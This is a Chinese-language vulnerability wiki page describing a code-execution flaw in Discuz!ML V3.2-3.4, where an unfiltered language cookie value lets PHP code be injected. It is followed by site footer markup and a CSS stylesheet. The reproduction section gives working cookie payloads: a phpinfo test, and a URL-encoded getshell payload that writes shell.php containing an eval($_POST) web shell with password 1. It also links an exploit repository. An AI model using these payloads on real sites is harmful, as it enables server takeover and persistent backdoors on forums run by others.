                <h1 id="discuzml-3x">Discuz!ML 3.x 代码执行漏洞<a class="headerlink" href="#discuzml-3x" title="Permanent link">&para;</a></h1>
<h2 id="_1">一、漏洞简介<a class="headerlink" href="#_1" title="Permanent link">&para;</a></h2>
<p>漏洞类型：代码执行漏洞漏洞原因：Discuz!ML
系统对cookie中的l接收的language参数内容未过滤，导致字符串拼接，从而执行php代码。</p>
<h2 id="_2">二、影响范围<a class="headerlink" href="#_2" title="Permanent link">&para;</a></h2>
<ul>
<li>Discuz!ML V3.2-3.4</li>
</ul>
<h2 id="_3">三、复现过程<a class="headerlink" href="#_3" title="Permanent link">&para;</a></h2>
<p>cookie字段中会出现xxxx_xxxx_language字段，根本原因就是这个字段存在注入，导致的RCE抓包找到cookie的language的值修改为</p>
<div class="codehilite"><pre><span></span><code><span class="err">xxxx_xxxx_language=sc&#39;.phpinfo().&#39;</span>
</code></pre></div>

<p>getshell</p>
<div class="codehilite"><pre><span></span><code><span class="c">%27.%2Bfile_put_contents%28%27shell.php%27%2Curldecode%28%27%253C%253Fphp%2520eval%2528%2524_POST%255B%25221%2522%255D%2529%253B%253F%253E%27%29%29.%27</span>
</code></pre></div>

<p>实际为：</p>
<div class="codehilite"><pre><span></span><code><span class="s1">&#39;.+file_put_contents(&#39;</span><span class="nx">shell</span><span class="p">.</span><span class="nx">php</span><span class="s1">&#39;,urldecode(&#39;</span><span class="cp">&lt;?php</span> <span class="k">eval</span><span class="p">(</span><span class="nv">$_POST</span><span class="p">[</span><span class="s2">&quot;1&quot;</span><span class="p">]);</span><span class="cp">?&gt;</span><span class="s1">&#39;)).&#39;</span>
</code></pre></div>

<p>即可在路径下生成shell.php，连接密码为1</p>
<h2 id="httpsgithubcomianxtianxtdiscuz-ml-rce"><a href="https://github.com/ianxtianxt/discuz-ml-rce">https://github.com/ianxtianxt/discuz-ml-rce</a><a class="headerlink" href="#httpsgithubcomianxtianxtdiscuz-ml-rce" title="Permanent link">&para;</a></h2>
                
              
              
                


              
            </article>
          </div>
        </div>
      </main>
      
        
<footer class="md-footer">
  
    <div class="md-footer-nav">
      <nav class="md-footer-nav__inner md-grid" aria-label="Footer">
        
          <a href="../Discuz%21%20X3.4%20%E5%90%8E%E5%8F%B0%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E5%88%A0%E9%99%A4/" class="md-footer-nav__link md-footer-nav__link--prev" rel="prev">
            <div class="md-footer-nav__button md-icon">
              <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M20 11v2H8l5.5 5.5-1.42 1.42L4.16 12l7.92-7.92L13.5 5.5 8 11h12z"/></svg>
            </div>
            <div class="md-footer-nav__title">
              <div class="md-ellipsis">
                <span class="md-footer-nav__direction">
                  上一页
                </span>
                Discuz! X3.4 后台任意文件删除
              </div>
            </div>
          </a>
        
        
          <a href="../%EF%BC%88CVE-2018-14729%EF%BC%89Discuz%21%20X1.5%20~%20X2.5%20%E5%90%8E%E5%8F%B0%E6%95%B0%E6%8D%AE%E5%BA%93%E5%A4%87%E4%BB%BD%E5%8A%9F%E8%83%BD%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%20Getshell/" class="md-footer-nav__link md-footer-nav__link--next" rel="next">
            <div class="md-footer-nav__title">
              <div class="md-ellipsis">
                <span class="md-footer-nav__direction">
                  下一页
                </span>
                （CVE 2018 14729）Discuz! X1.5 ~ X2.5 后台数据库备份功能远程命令执行 Getshell
              </div>
            </div>
            <div class="md-footer-nav__button md-icon">
              <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M4 11v2h12l-5.5 5.5 1.42 1.42L19.84 12l-7.92-7.92L10.5 5.5 16 11H4z"/></svg>
            </div>
          </a>
        
      </nav>
    </div>
  
  <div class="md-footer-meta md-typeset">
    <div class="md-footer-meta__inner md-grid">
      <div class="md-footer-copyright">
        
        Made with
        <a href="https://squidfunk.github.io/mkdocs-material/" target="_blank" rel="noopener">
          Material for MkDocs
        </a>
      </div>
      
  <div class="md-footer-social">
    
      
      
        
        
      
      <a href="https://github.com/nosafer" target="_blank" rel="noopener" title="github.com" class="md-footer-social__link">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 496 512"><path d="M165.9 397.4c0 2-2.3 3.6-5.2 3.6-3.3.3-5.6-1.3-5.6-3.6 0-2 2.3-3.6 5.2-3.6 3-.3 5.6 1.3 5.6 3.6zm-31.1-4.5c-.7 2 1.3 4.3 4.3 4.9 2.6 1 5.6 0 6.2-2s-1.3-4.3-4.3-5.2c-2.6-.7-5.5.3-6.2 2.3zm44.2-1.7c-2.9.7-4.9 2.6-4.6 4.9.3 2 2.9 3.3 5.9 2.6 2.9-.7 4.9-2.6 4.6-4.6-.3-1.9-3-3.2-5.9-2.9zM244.8 8C106.1 8 0 113.3 0 252c0 110.9 69.8 205.8 169.5 239.2 12.8 2.3 17.3-5.6 17.3-12.1 0-6.2-.3-40.4-.3-61.4 0 0-70 15-84.7-29.8 0 0-11.4-29.1-27.8-36.6 0 0-22.9-15.7 1.6-15.4 0 0 24.9 2 38.6 25.8 21.9 38.6 58.6 27.5 72.9 20.9 2.3-16 8.8-27.1 16-33.7-55.9-6.2-112.3-14.3-112.3-110.5 0-27.5 7.6-41.3 23.6-58.9-2.6-6.5-11.1-33.3 2.6-67.9 20.9-6.5 69 27 69 27 20-5.6 41.5-8.5 62.8-8.5s42.8 2.9 62.8 8.5c0 0 48.1-33.6 69-27 13.7 34.7 5.2 61.4 2.6 67.9 16 17.7 25.8 31.5 25.8 58.9 0 96.5-58.9 104.2-114.8 110.5 9.2 7.9 17 22.9 17 46.4 0 33.7-.3 75.4-.3 83.6 0 6.5 4.6 14.4 17.3 12.1C428.2 457.8 496 362.9 496 252 496 113.3 383.5 8 244.8 8zM97.2 352.9c-1.3 1-1 3.3.7 5.2 1.6 1.6 3.9 2.3 5.2 1 1.3-1 1-3.3-.7-5.2-1.6-1.6-3.9-2.3-5.2-1zm-10.8-8.1c-.7 1.3.3 2.9 2.3 3.9 1.6 1 3.6.7 4.3-.7.7-1.3-.3-2.9-2.3-3.9-2-.6-3.6-.3-4.3.7zm32.4 35.6c-1.6 1.3-1 4.3 1.3 6.2 2.3 2.3 5.2 2.6 6.5 1 1.3-1.3.7-4.3-1.3-6.2-2.2-2.3-5.2-2.6-6.5-1zm-11.4-14.7c-1.6 1-1.6 3.6 0 5.9 1.6 2.3 4.3 3.3 5.6 2.3 1.6-1.3 1.6-3.9 0-6.2-1.4-2.3-4-3.3-5.6-2z"/></svg>
      </a>
    
  </div>

    </div>
  </div>
</footer>
      
    </div>
    
      <script src="../../../assets/javascripts/vendor.0ac82a11.min.js"></script>
      <script src="../../../assets/javascripts/bundle.f81dfb4d.min.js"></script><script id="__lang" type="application/json">{"clipboard.copy": "\u590d\u5236", "clipboard.copied": "\u5df2\u590d\u5236", "search.config.lang": "ja", "search.config.pipeline": "trimmer, stemmer", "search.config.separator": "[\\uff0c\\u3002]+", "search.placeholder": "\u641c\u7d22", "search.result.placeholder": "\u952e\u5165\u4ee5\u5f00\u59cb\u641c\u7d22", "search.result.none": "\u6ca1\u6709\u627e\u5230\u7b26\u5408\u6761\u4ef6\u7684\u7ed3\u679c", "search.result.one": "\u627e\u5230 1 \u4e2a\u7b26\u5408\u6761\u4ef6\u7684\u7ed3\u679c", "search.result.other": "# \u4e2a\u7b26\u5408\u6761\u4ef6\u7684\u7ed3\u679c", "search.result.more.one": "1 more on this page", "search.result.more.other": "# more on this page", "search.result.term.missing": "Missing"}</script>
      
      <script>
        app = initialize({
          base: "../../..",
          features: [],
          search: Object.assign({
            worker: "../../../assets/javascripts/worker/search.4ac00218.min.js"
          }, typeof search !== "undefined" && search)
        })
      </script>
      
    
  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2474ebba71d44af4a0f4b709b85f84b5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://wiki.96.mk/assets/stylesheets/main.19753c6b.min.css
body_size: 14653
content:
html{box-sizing:border-box;-webkit-text-size-adjust:none;-moz-text-size-adjust:none;-ms-text-size-adjust:none;text-size-adjust:none}*,*::before,*::after{box-sizing:inherit}body{margin:0}hr{box-sizing:content-box;overflow:visible}a,button,label,input{-webkit-tap-highlight-color:transparent}a{color:inherit;text-decoration:none}small{font-size:80%}sub,sup{line-height:1em}img{border-style:none}table{border-collapse:separate;border-spacing:0}td,th{font-weight:normal;vertical-align:top}button{margin:0;padding:0;font-size:inherit;background:transparent;border:0}input{border:0;outline:none}:root{--md-default-fg-color: hsla(0, 0%, 0%, 0.87);--md-default-fg-color--light: hsla(0, 0%, 0%, 0.54);--md-default-fg-color--lighter: hsla(0, 0%, 0%, 0.32);--md-default-fg-color--lightest: hsla(0, 0%, 0%, 0.07);--md-default-bg-color: hsla(0, 0%, 100%, 1);--md-default-bg-color--light: hsla(0, 0%, 100%, 0.7);--md-default-bg-color--lighter: hsla(0, 0%, 100%, 0.3);--md-default-bg-color--lightest: hsla(0, 0%, 100%, 0.12);--md-primary-fg-color: hsla(231, 48%, 48%, 1);--md-primary-fg-color--light: hsla(231, 44%, 56%, 1);--md-primary-fg-color--dark: hsla(232, 54%, 41%, 1);--md-primary-bg-color: hsla(0, 0%, 100%, 1);--md-primary-bg-color--light: hsla(0, 0%, 100%, 0.7);--md-accent-fg-color: hsla(231, 99%, 66%, 1);--md-accent-fg-color--transparent: hsla(231, 99%, 66%, 0.1);--md-accent-bg-color: hsla(0, 0%, 100%, 1);--md-accent-bg-color--light: hsla(0, 0%, 100%, 0.7)}:root>*{--md-code-fg-color: hsla(200, 18%, 26%, 1);--md-code-bg-color: hsla(0, 0%, 96%, 1);--md-code-hl-color: hsla(60, 100%, 50%, 0.5);--md-code-hl-number-color: hsla(0, 67%, 50%, 1);--md-code-hl-special-color: hsla(340, 83%, 47%, 1);--md-code-hl-function-color: hsla(291, 45%, 50%, 1);--md-code-hl-constant-color: hsla(250, 63%, 60%, 1);--md-code-hl-keyword-color: hsla(219, 54%, 51%, 1);--md-code-hl-string-color: hsla(150, 63%, 30%, 1);--md-code-hl-name-color: var(--md-code-fg-color);--md-code-hl-operator-color: var(--md-default-fg-color--light);--md-code-hl-punctuation-color: var(--md-default-fg-color--light);--md-code-hl-comment-color: var(--md-default-fg-color--light);--md-code-hl-generic-color: var(--md-default-fg-color--light);--md-code-hl-variable-color: var(--md-default-fg-color--light);--md-typeset-color: var(--md-default-fg-color);--md-typeset-a-color: var(--md-primary-fg-color);--md-typeset-mark-color: hsla(60, 100%, 50%, 0.5);--md-typeset-del-color: hsla(6, 90%, 60%, 0.15);--md-typeset-ins-color: hsla(150, 90%, 44%, 0.15);--md-typeset-kbd-color: hsla(0, 0%, 98%, 1);--md-typeset-kbd-accent-color: hsla(0, 100%, 100%, 1);--md-typeset-kbd-border-color: hsla(0, 0%, 72%, 1);--md-admonition-fg-color: var(--md-default-fg-color);--md-admonition-bg-color: var(--md-default-bg-color);--md-footer-fg-color: hsla(0, 0%, 100%, 1);--md-footer-fg-color--light: hsla(0, 0%, 100%, 0.7);--md-footer-fg-color--lighter: hsla(0, 0%, 100%, 0.3);--md-footer-bg-color: hsla(0, 0%, 0%, 0.87);--md-footer-bg-color--dark: hsla(0, 0%, 0%, 0.32)}.md-icon svg{display:block;width:1.2rem;height:1.2rem;margin:0 auto;fill:currentColor}body{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body,input{color:var(--md-typeset-color);font-feature-settings:"kern","liga";font-family:-apple-system,BlinkMacSystemFont,Helvetica,Arial,sans-serif}code,pre,kbd{color:var(--md-typeset-color);font-feature-settings:"kern";font-family:SFMono-Regular,Consolas,Menlo,monospace}:root{--md-typeset-table--ascending: url("data:image/svg+xml;charset=utf-8,<?xml version='1.0' encoding='UTF-8'?><!DOCTYPE svg PUBLIC '-//W3C//DTD SVG 1.1//EN' 'http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd'><svg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' id='mdi-arrow-down' width='24' height='24' viewBox='0 0 24 24'><path d='M11,4H13V16L18.5,10.5L19.92,11.92L12,19.84L4.08,11.92L5.5,10.5L11,16V4Z'/></svg>");--md-typeset-table--descending: url("data:image/svg+xml;charset=utf-8,<?xml version='1.0' encoding='UTF-8'?><!DOCTYPE svg PUBLIC '-//W3C//DTD SVG 1.1//EN' 'http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd'><svg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' id='mdi-arrow-up' width='24' height='24' viewBox='0 0 24 24'><path d='M13,20H11V8L5.5,13.5L4.08,12.08L12,4.16L19.92,12.08L18.5,13.5L13,8V20Z'/></svg>")}.md-typeset{font-size:.8rem;line-height:1.6;-webkit-print-color-adjust:exact;color-adjust:exact}@media print{.md-typeset{font-size:.68rem}}.md-typeset p,.md-typeset ul,.md-typeset ol,.md-typeset blockquote{margin:1em 0}.md-typeset h1{margin:0 0 1.25em;color:var(--md-default-fg-color--light);font-weight:300;font-size:2em;line-height:1.3;letter-spacing:-0.01em}.md-typeset h2{margin:1.6em 0 .64em;font-weight:300;font-size:1.5625em;line-height:1.4;letter-spacing:-0.01em}.md-typeset h3{margin:1.6em 0 .8em;font-weight:400;font-size:1.25em;line-height:1.5;letter-spacing:-0.01em}.md-typeset h2+h3{margin-top:.8em}.md-typeset h4{margin:1em 0;font-weight:700;letter-spacing:-0.01em}.md-typeset h5,.md-typeset h6{margin:1.25em 0;color:var(--md-default-fg-color--light);font-weight:700;font-size:.8em;letter-spacing:-0.01em}.md-typeset h5{text-transform:uppercase}.md-typeset hr{margin:1.5em 0;border-bottom:.05rem dotted var(--md-default-fg-color--lighter)}.md-typeset a{color:var(--md-typeset-a-color);word-break:break-word}.md-typeset a,.md-typeset a::before{transition:color 125ms}.md-typeset a:focus,.md-typeset a:hover{color:var(--md-accent-fg-color)}.md-typeset code,.md-typeset pre,.md-typeset kbd{color:var(--md-code-fg-color);direction:ltr}@media print{.md-typeset code,.md-typeset pre,.md-typeset kbd{white-space:pre-wrap}}.md-typeset code{padding:0 .2941176471em;font-size:.85em;word-break:break-word;background-color:var(--md-code-bg-color);border-radius:.1rem;-webkit-box-decoration-break:clone;box-decoration-break:clone}.md-typeset code:not(.focus-visible){outline:none;-webkit-tap-highlight-color:transparent}.md-typeset h1 code,.md-typeset h2 code,.md-typeset h3 code,.md-typeset h4 code,.md-typeset h5 code,.md-typeset h6 code{margin:initial;padding:initial;background-color:transparent;box-shadow:none}.md-typeset a>code{color:currentColor}.md-typeset pre{position:relative;margin:1em 0;line-height:1.4}.md-typeset pre>code{display:block;margin:0;padding:.7720588235em 1.1764705882em;overflow:auto;word-break:normal;box-shadow:none;-webkit-box-decoration-break:slice;box-decoration-break:slice;touch-action:auto;scrollbar-width:thin;scrollbar-color:var(--md-default-fg-color--lighter) transparent}.md-typeset pre>code:hover{scrollbar-color:var(--md-accent-fg-color) transparent}.md-typeset pre>code::-webkit-scrollbar{width:.2rem;height:.2rem}.md-typeset pre>code::-webkit-scrollbar-thumb{background-color:var(--md-default-fg-color--lighter)}.md-typeset pre>code::-webkit-scrollbar-thumb:hover{background-color:var(--md-accent-fg-color)}@media screen and (max-width: 44.9375em){.md-typeset>pre{margin:1em -0.8rem}.md-typeset>pre code{border-radius:0}}.md-typeset kbd{display:inline-block;padding:0 .6666666667em;color:var(--md-default-fg-color);font-size:.75em;vertical-align:text-top;word-break:break-word;background-color:var(--md-typeset-kbd-color);border-radius:.1rem;box-shadow:0 .1rem 0 .05rem var(--md-typeset-kbd-border-color),0 .1rem 0 var(--md-typeset-kbd-border-color),0 -0.1rem .2rem var(--md-typeset-kbd-accent-color) inset}.md-typeset mark{color:inherit;word-break:break-word;background-color:var(--md-typeset-mark-color);-webkit-box-decoration-break:clone;box-decoration-break:clone}.md-typeset abbr{text-decoration:none;border-bottom:.05rem dotted var(--md-default-fg-color--light);cursor:help}@media(hover: none){.md-typeset abbr{position:relative}.md-typeset abbr[title]:focus::after,.md-typeset abbr[title]:hover::after{box-shadow:0 2px 2px 0 rgba(0,0,0,.14),0 1px 5px 0 rgba(0,0,0,.12),0 3px 1px -2px rgba(0,0,0,.2);position:absolute;left:0;display:inline-block;width:auto;min-width:-webkit-max-content;min-width:-moz-max-content;min-width:max-content;max-width:80%;margin-top:2em;padding:.2rem .3rem;color:var(--md-default-bg-color);font-size:.7rem;background:var(--md-default-fg-color);border-radius:.1rem;content:attr(title)}}.md-typeset small{opacity:.75}.md-typeset sup,.md-typeset sub{margin-left:.078125em}[dir=rtl] .md-typeset sup,[dir=rtl] .md-typeset sub{margin-right:.078125em;margin-left:initial}.md-typeset blockquote{padding-left:.6rem;color:var(--md-default-fg-color--light);border-left:.2rem solid var(--md-default-fg-color--lighter)}[dir=rtl] .md-typeset blockquote{padding-right:.6rem;padding-left:initial;border-right:.2rem solid var(--md-default-fg-color--lighter);border-left:initial}.md-typeset ul{list-style-type:disc}.md-typeset ul,.md-typeset ol{margin-left:.625em;padding:0}[dir=rtl] .md-typeset ul,[dir=rtl] .md-typeset ol{margin-right:.625em;margin-left:initial}.md-typeset ul ol,.md-typeset ol ol{list-style-type:lower-alpha}.md-typeset ul ol ol,.md-typeset ol ol ol{list-style-type:lower-roman}.md-typeset ul li,.md-typeset ol li{margin-bottom:.5em;margin-left:1.25em}[dir=rtl] .md-typeset ul li,[dir=rtl] .md-typeset ol li{margin-right:1.25em;margin-left:initial}.md-typeset ul li p,.md-typeset ul li blockquote,.md-typeset ol li p,.md-typeset ol li blockquote{margin:.5em 0}.md-typeset ul li:last-child,.md-typeset ol li:last-child{margin-bottom:0}.md-typeset ul li ul,.md-typeset ul li ol,.md-typeset ol li ul,.md-typeset ol li ol{margin:.5em 0 .5em .625em}[dir=rtl] .md-typeset ul li ul,[dir=rtl] .md-typeset ul li ol,[dir=rtl] .md-typeset ol li ul,[dir=rtl] .md-typeset ol li ol{margin-right:.625em;margin-left:initial}.md-typeset dd{margin:1em 0 1.5em 1.875em}[dir=rtl] .md-typeset dd{margin-right:1.875em;margin-left:initial}.md-typeset img,.md-typeset svg{max-width:100%;height:auto}.md-typeset img[align=left],.md-typeset svg[align=left]{margin:1em;margin-left:0}.md-typeset img[align=right],.md-typeset svg[align=right]{margin:1em;margin-right:0}.md-typeset img[align]:only-child,.md-typeset svg[align]:only-child{margin-top:0}.md-typeset figure{width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;max-width:100%;margin:0 auto;text-align:center}.md-typeset figcaption{max-width:24rem;margin:.5em auto 2em;font-style:italic}.md-typeset iframe{max-width:100%}.md-typeset table:not([class]){display:inline-block;max-width:100%;overflow:auto;font-size:.64rem;background:var(--md-default-bg-color);border-radius:.1rem;box-shadow:0 .2rem .5rem rgba(0,0,0,.05),0 0 .05rem rgba(0,0,0,.1);touch-action:auto}@media print{.md-typeset table:not([class]){display:table}}.md-typeset table:not([class])+*{margin-top:1.5em}.md-typeset table:not([class]) th>*:first-child,.md-typeset table:not([class]) td>*:first-child{margin-top:0}.md-typeset table:not([class]) th>*:last-child,.md-typeset table:not([class]) td>*:last-child{margin-bottom:0}.md-typeset table:not([class]) th:not([align]),.md-typeset table:not([class]) td:not([align]){text-align:left}[dir=rtl] .md-typeset table:not([class]) th:not([align]),[dir=rtl] .md-typeset table:not([class]) td:not([align]){text-align:right}.md-typeset table:not([class]) th{min-width:5rem;padding:.9375em 1.25em;color:var(--md-default-bg-color);vertical-align:top;background-color:var(--md-default-fg-color--light)}.md-typeset table:not([class]) th a{color:inherit}.md-typeset table:not([class]) td{padding:.9375em 1.25em;vertical-align:top;border-top:.05rem solid var(--md-default-fg-color--lightest)}.md-typeset table:not([class]) tr{transition:background-color 125ms}.md-typeset table:not([class]) tr:hover{background-color:rgba(0,0,0,.035);box-shadow:0 .05rem 0 var(--md-default-bg-color) inset}.md-typeset table:not([class]) tr:first-child td{border-top:0}.md-typeset table:not([class]) a{word-break:normal}.md-typeset table th[role=columnheader]{cursor:pointer}.md-typeset table th[role=columnheader]::after{display:inline-block;width:1.2em;height:1.2em;margin-left:.5em;vertical-align:sub;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;content:""}.md-typeset table th[role=columnheader][aria-sort=ascending]::after{background-color:currentColor;-webkit-mask-image:var(--md-typeset-table--ascending);mask-image:var(--md-typeset-table--ascending)}.md-typeset table th[role=columnheader][aria-sort=descending]::after{background-color:currentColor;-webkit-mask-image:var(--md-typeset-table--descending);mask-image:var(--md-typeset-table--descending)}.md-typeset__scrollwrap{margin:1em -0.8rem;overflow-x:auto;touch-action:auto}.md-typeset__table{display:inline-block;margin-bottom:.5em;padding:0 .8rem}@media print{.md-typeset__table{display:block}}html .md-typeset__table table{display:table;width:100%;margin:0;overflow:hidden}html{height:100%;overflow-x:hidden;font-size:125%}@media screen and (min-width: 100em){html{font-size:137.5%}}@media screen and (min-width: 125em){html{font-size:150%}}body{position:relative;display:flex;flex-direction:column;width:100%;min-height:100%;font-size:.5rem;background-color:var(--md-default-bg-color)}@media screen and (max-width: 59.9375em){body[data-md-state=lock]{position:fixed}}@media print{body{display:block}}hr{display:block;height:.05rem;padding:0;border:0}.md-grid{max-width:61rem;margin-right:auto;margin-left:auto}.md-container{display:flex;flex-direction:column;flex-grow:1}@media print{.md-container{display:block}}.md-main{flex-grow:1}.md-main__inner{display:flex;height:100%;margin-top:1.5rem}.md-ellipsis{display:block;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.md-toggle{display:none}.md-overlay{position:fixed;top:0;z-index:3;width:0;height:0;background-color:rgba(0,0,0,.54);opacity:0;transition:width 0ms 250ms,height 0ms 250ms,opacity 250ms}@media screen and (max-width: 76.1875em){[data-md-toggle=drawer]:checked~.md-overlay{width:100%;height:100%;opacity:1;transition:width 0ms,height 0ms,opacity 250ms}}.md-skip{position:fixed;z-index:-1;margin:.5rem;padding:.3rem .5rem;color:var(--md-default-bg-color);font-size:.64rem;background-color:var(--md-default-fg-color);border-radius:.1rem;transform:translateY(0.4rem);opacity:0}.md-skip:focus{z-index:10;transform:translateY(0);opacity:1;transition:transform 250ms cubic-bezier(0.4, 0, 0.2, 1),opacity 175ms 75ms}@page{margin:25mm}.md-announce{overflow:auto;background-color:var(--md-footer-bg-color)}.md-announce__inner{margin:.6rem auto;padding:0 .8rem;color:var(--md-footer-fg-color);font-size:.7rem}@media print{.md-announce{display:none}}.md-typeset .md-button{display:inline-block;padding:.625em 2em;color:var(--md-primary-fg-color);font-weight:700;border:.1rem solid currentColor;border-radius:.1rem;transition:color 125ms,background-color 125ms,border-color 125ms}.md-typeset .md-button--primary{color:var(--md-primary-bg-color);background-color:var(--md-primary-fg-color);border-color:var(--md-primary-fg-color)}.md-typeset .md-button:focus,.md-typeset .md-button:hover{color:var(--md-accent-bg-color);background-color:var(--md-accent-fg-color);border-color:var(--md-accent-fg-color)}:root{--md-clipboard-icon: url("data:image/svg+xml;charset=utf-8,<?xml version='1.0' encoding='UTF-8'?><!DOCTYPE svg PUBLIC '-//W3C//DTD SVG 1.1//EN' 'http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd'><svg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' id='mdi-content-copy' width='24' height='24' viewBox='0 0 24 24'><path d='M19,21H8V7H19M19,5H8A2,2 0 0,0 6,7V21A2,2 0 0,0 8,23H19A2,2 0 0,0 21,21V7A2,2 0 0,0 19,5M16,1H4A2,2 0 0,0 2,3V17H4V3H16V1Z'/></svg>")}.md-clipboard{position:absolute;top:.5em;right:.5em;z-index:1;width:1.5em;height:1.5em;color:var(--md-default-fg-color--lightest);border-radius:.1rem;cursor:pointer;transition:color 125ms}@media print{.md-clipboard{display:none}}.md-clipboard::after{display:block;width:1.125em;height:1.125em;margin:0 auto;background-color:currentColor;-webkit-mask-image:var(--md-clipboard-icon);mask-image:var(--md-clipboard-icon);-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;content:""}pre:hover .md-clipboard{color:var(--md-default-fg-color--light)}pre .md-clipboard:focus,pre .md-clipboard:hover{color:var(--md-accent-fg-color)}.md-content{flex:1;max-width:100%}@media screen and (min-width: 60em)and (max-width: 76.1875em){.md-content{max-width:calc(100% - 12.1rem)}}@media screen and (min-width: 76.25em){.md-content{max-width:calc(100% - 12.1rem * 2)}}.md-content__inner{margin:0 .8rem 1.2rem;padding-top:.6rem}@media screen and (min-width: 76.25em){.md-content__inner{margin-right:1.2rem;margin-left:1.2rem}}.md-content__inner::before{display:block;height:.4rem;content:""}.md-content__inner>:last-child{margin-bottom:0}.md-content__button{float:right;margin:.4rem 0;margin-left:.4rem;padding:0}[dir=rtl] .md-content__button{float:left;margin-right:.4rem;margin-left:initial}[dir=rtl] .md-content__button svg{transform:scaleX(-1)}.md-typeset .md-content__button{color:var(--md-default-fg-color--lighter)}.md-content__button svg{display:inline;vertical-align:top}@media print{.md-content__button{display:none}}.md-dialog{box-shadow:0 2px 2px 0 rgba(0,0,0,.14),0 1px 5px 0 rgba(0,0,0,.12),0 3px 1px -2px rgba(0,0,0,.2);position:fixed;right:.8rem;bottom:.8rem;left:initial;z-index:2;display:block;min-width:11.1rem;padding:.4rem .6rem;color:var(--md-default-bg-color);font-size:.7rem;background:var(--md-default-fg-color);border:none;border-radius:.1rem;transform:translateY(100%);opacity:0;transition:transform 0ms 400ms,opacity 400ms}[dir=rtl] .md-dialog{right:initial;left:.8rem}.md-dialog[data-md-state=open]{transform:translateY(0);opacity:1;transition:transform 400ms cubic-bezier(0.075, 0.85, 0.175, 1),opacity 400ms}@media print{.md-dialog{display:none}}.md-header{position:-webkit-sticky;position:sticky;top:0;right:0;left:0;z-index:2;height:2.4rem;color:var(--md-primary-bg-color);background-color:var(--md-primary-fg-color);box-shadow:0 0 .2rem rgba(0,0,0,0),0 .2rem .4rem rgba(0,0,0,0);transition:color 250ms,background-color 250ms}.no-js .md-header{box-shadow:none;transition:none}.md-header[data-md-state=shadow]{box-shadow:0 0 .2rem rgba(0,0,0,.1),0 .2rem .4rem rgba(0,0,0,.2);transition:color 250ms,background-color 250ms,box-shadow 250ms}@media print{.md-header{display:none}}.md-header-nav{display:flex;padding:0 .2rem}.md-header-nav__button{position:relative;z-index:1;display:block;margin:.2rem;padding:.4rem;cursor:pointer;transition:opacity 250ms}[dir=rtl] .md-header-nav__button svg{transform:scaleX(-1)}.md-header-nav__button:focus,.md-header-nav__button:hover{opacity:.7}.md-header-nav__button.md-logo{margin:.2rem;padding:.4rem}.md-header-nav__button.md-logo img,.md-header-nav__button.md-logo svg{display:block;width:1.2rem;height:1.2rem;fill:currentColor}.no-js .md-header-nav__button[for=__search]{display:none}@media screen and (min-width: 60em){.md-header-nav__button[for=__search]{display:none}}@media screen and (max-width: 76.1875em){.md-header-nav__button.md-logo{display:none}}@media screen and (min-width: 76.25em){.md-header-nav__button[for=__drawer]{display:none}}.md-header-nav__topic{position:absolute;width:100%;transition:transform 400ms cubic-bezier(0.1, 0.7, 0.1, 1),opacity 150ms}.md-header-nav__topic+.md-header-nav__topic{z-index:-1;transform:translateX(1.25rem);opacity:0;transition:transform 400ms cubic-bezier(1, 0.7, 0.1, 0.1),opacity 150ms;pointer-events:none}[dir=rtl] .md-header-nav__topic+.md-header-nav__topic{transform:translateX(-1.25rem)}.no-js .md-header-nav__topic{position:initial}.no-js .md-header-nav__topic+.md-header-nav__topic{display:none}.md-header-nav__title{flex-grow:1;padding:0 1rem;font-size:.9rem;line-height:2.4rem}.md-header-nav__title[data-md-state=active] .md-header-nav__topic{z-index:-1;transform:translateX(-1.25rem);opacity:0;transition:transform 400ms cubic-bezier(1, 0.7, 0.1, 0.1),opacity 150ms;pointer-events:none}[dir=rtl] .md-header-nav__title[data-md-state=active] .md-header-nav__topic{transform:translateX(1.25rem)}.md-header-nav__title[data-md-state=active] .md-header-nav__topic+.md-header-nav__topic{z-index:0;transform:translateX(0);opacity:1;transition:transform 400ms cubic-bezier(0.1, 0.7, 0.1, 1),opacity 150ms;pointer-events:initial}.md-header-nav__title>.md-header-nav__ellipsis{position:relative;width:100%;height:100%}.md-header-nav__source{display:none}@media screen and (min-width: 60em){.md-header-nav__source{display:block;width:11.7rem;max-width:11.7rem;margin-left:1rem}[dir=rtl] .md-header-nav__source{margin-right:1rem;margin-left:initial}}@media screen and (min-width: 76.25em){.md-header-nav__source{margin-left:1.4rem}[dir=rtl] .md-header-nav__source{margin-right:1.4rem}}.md-footer{color:var(--md-footer-fg-color);background-color:var(--md-footer-bg-color)}@media print{.md-footer{display:none}}.md-footer-nav__inner{padding:.2rem;overflow:auto}.md-footer-nav__link{display:flex;padding-top:1.4rem;padding-bottom:.4rem;transition:opacity 250ms}@media screen and (min-width: 45em){.md-footer-nav__link{width:50%}}.md-footer-nav__link:focus,.md-footer-nav__link:hover{opacity:.7}.md-footer-nav__link--prev{float:left}[dir=rtl] 